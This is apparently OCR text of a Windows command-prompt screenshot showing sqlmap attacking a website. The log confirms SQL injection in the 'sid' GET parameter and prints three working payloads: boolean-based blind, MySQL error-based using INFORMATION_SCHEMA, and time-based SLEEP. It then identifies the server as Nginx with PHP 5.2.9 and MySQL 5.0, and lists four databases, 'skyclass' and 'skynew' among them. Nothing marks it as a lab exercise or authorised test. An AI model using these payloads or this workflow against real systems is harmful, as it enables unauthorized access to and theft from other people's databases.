 管理员: C:\Windows\system32\cmd.exe
[22:44:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: sid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=4 AND 1102=1102
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: sid=4 AND (SELECT 1240 FROM(SELECT COUNT(*),CONCAT(0x3a6f66693a,(SELECT (CASE WHEN (124
0=1240) THEN 1 ELSE 0 END)),0x3a6a62653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS G
ROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: sid=4 AND SLEEP(5)
---
[22:44:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.9
back-end DBMS: MySQL 5.0
[22:44:51] [INFO] fetching database names
[22:44:51] [INFO] the SQL query used returns 4 entries
[22:44:51] [INFO] resumed: information_schema
[22:44:51] [INFO] resumed: mysql
[22:44:51] [INFO] resumed: skyclass
[22:44:51] [INFO] resumed: skynew
available databases [4]:
[*] information_schema
[*] mysql
[*] skyclass
[*] skynew